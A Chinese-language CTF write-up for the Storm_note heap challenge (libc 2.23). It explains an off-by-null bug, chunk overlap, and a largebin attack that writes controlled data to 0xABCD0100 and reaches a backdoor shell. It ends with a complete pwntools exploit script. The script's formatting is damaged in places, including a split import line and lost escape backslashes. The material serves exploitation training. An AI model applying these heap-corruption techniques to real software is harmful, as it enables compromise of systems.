

这是西湖论剑预选赛pwn3题目,该题目需要用到largebin attack,该攻击方式比较少用,借此题目将相关知识总结一下。

一、checksec
Libc的版本是2.23,防护措施如下:
二、功能分析
程序在初始化的时候调用了mallopt。

该函数的功能如下:
int mallopt(int param,int value) param的取值分别为M_MXFAST,value是以字节为单位。
M_MXFAST:定义使用fastbins的内存请求大小的上限,小于该阈值的小块内存请求将不会使用fastbins获得内存,其缺省值为64。题目中将M_MXFAST设置为0,禁止使用fastbins。
程序包括alloc edit delete功能,没有show功能,泄露地址就比较困难。

程序还预留了一个后门函数,猜对了0x30个随机数就能拿到shell。
三、漏洞分析

程序在edit的时候存在offbynull漏洞。
四、利用思路
由于mallopt函数禁用了fastbin,一个思路是更改全局变量global_max_fast重新启动fastbin,进行fast attack,由于无法泄露libc的地址,该方法比较困难。所以只能进行largebin attack。利用unsorted bin中的chunk插入到large bin的过程中,会进行指针的写,从而绕过对unsortbin中chunk的size大小的检查。利用offbyone实现堆块重叠,进行布置largebin attack将0xABCD0100链入largebin中,实现对该内存的控制。
1.存在offbynull漏洞,可以伪造堆块进行unlink,实现overlap chunk。

这样可以实现堆块0和堆块1的重叠。因为进行largebin attack需要两个大堆块,所以同样的方法再次构造堆块重叠。最终实现的效果如下:

2.布置堆块实现largebin attack
此时当我们再分配一个chunk的时候,会先检查unsorted bin中的堆块,如果堆块大小不合适,会根据堆块大小放到合适的bin中(smallbin或者largebin中)。题目中会将堆块A插入large bin中。

large bin里的chunk是按照从大到小排序的。堆块A的大小为0x4f0堆块B的大小是0x4e0,因此堆块A会插入堆块B之前。源码中的victim指的是A,fwd指向largbin_entry。
我们可以这么构造堆块
A->bk = target
B->bk = target+8
B->bk_nextsize=target-0x18-5通过解链操作1我们能得到:
A->fd_nextsize=B
A->bk_nextsize=target-0x18-5
A->bk_nextsize=A

A->bk_nextsize->fd_nextsize=target-0x18-5+0x18=target-5=A通过解链操作2我们能得到:
A->bk = bck = fwd->bk = A->bk = target
A->fd = largbin_entry
B->bk = victim
target-> fd = victim此时target会链入到largebin中,同时在target-5处写入A的堆地址。该题目中我们将target设置为0xABCD0100-0x20,当A插入largebin后,堆块的情况如下图所示:

因为target-5处会写入A的地址,开启地址随机化堆的开头地址是0x55或者0x56,所以target的size位是0x55或者0x56。
当_int_malloc返回之后会进行如下检查:


(0x55&0x2)=0绕不过check,所以只有当size为0x56时,我们才能申请到0xABCD0100-0x20处的堆块。
3.将0xABCD0100处布置为已知数据,进入backdoor,拿到shell。
五、心得体会
largebin attack 在ctf比赛中出现的频率相对较低,由于largebin涉及到fd bk fd_nextsize bk_nextsize所以伪造chunk的时候比fastbin麻烦很多,但是通过题目发现,当chunk从unsorted bin进入largebin时候的解链过程,check比unlink攻击过程少很多,只要有条件控制一个largebin和一个large chunk大小的unsorted bin,实现任意地址读写,还是很容易的。
exp
#!/usr/bin/python2.7
#- * -coding: utf - 8 - * -
from pwn
import *
debug = 0
if debug: context.log_level = 'debug'
EXE = './Storm_note'
context.binary = EXE
elf = ELF(EXE)
libc = elf.libc
io = process(EXE)
def dbg(s = ''): gdb.attach(io, s)
def menu(index): io.sendlineafter("Choice: ", str(index))
def add(size): menu(1)
io.sendlineafter("size ?", str(size))
def delete(index):
menu(3)
io.sendlineafter("Index ?", str(index))
def edit(index, content):
menu(2)
io.sendlineafter("Index ?", str(index))
io.sendafter("Content: ", content)
# === === === === === === === === === === === === =
backdoor = 0xabcd0100
add(0x28) #0
add(0x508)# 1
add(0xf8) #2
add(0x18) # 3
add(0x28) #4
add(0x508)# 5
add(0xf8) #6
add(0x18) # 7
# overloap 1
delete(0)
pay = 'a' * 0x500 + p64(0x540)# offbynull
edit(1, pay)
delete(2)
# repair the chunk point
add(0x638) #0
pay= 'x00' * 0x28 + p64(0x4e1) + 'x00' * 0x4d8 + p64(0x41) + 'x00' * 0x38 + p64(0x101)
edit(0, pay)
delete(1)
# overloap 2
delete(4)
pay = 'a' * 0x500 + p64(0x540)
edit(5, pay)
delete(6)
# repair the point
add(0x638) #1
pay= 'x00' * 0x28 + p64(0x4f1) + 'x00' * 0x4e8 + p64(0x31) + 'x00' * 0x28 + p64(0x101)
edit(1, pay)
delete(5)
fake_chunk = backdoor - 0x20
pay = 'x00' * 0x28 + p64(0x4f1) + p64(0) + p64(fake_chunk)
edit(1, pay)
pay = 'x00' * 0x28 + p64(0x4e1) + p64(0) + p64(fake_chunk + 8) + p64(0) + p64(fake_chunk - 0x18 - 5)
edit(0, pay)
add(0x48)
# dbg()
edit(2, p64(0) * 8)
io.sendlineafter("Choice: ", '666')
io.send('x00' * 0x30)
io.interactive()






发表评论
您还未登录,请先登录。
登录